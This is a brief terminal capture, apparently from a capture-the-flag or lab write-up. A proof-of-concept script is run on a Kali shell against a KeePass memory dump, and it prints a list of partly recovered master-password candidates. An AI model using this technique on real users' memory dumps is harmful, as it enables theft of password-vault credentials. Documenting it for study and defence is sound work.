 ┌──(root㉿kali)-[/opt/exp/keepass-dump-masterkey]
└─# python poc.py KeePassDumpFull.dmp
2024-01-09 13:05:59,466 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de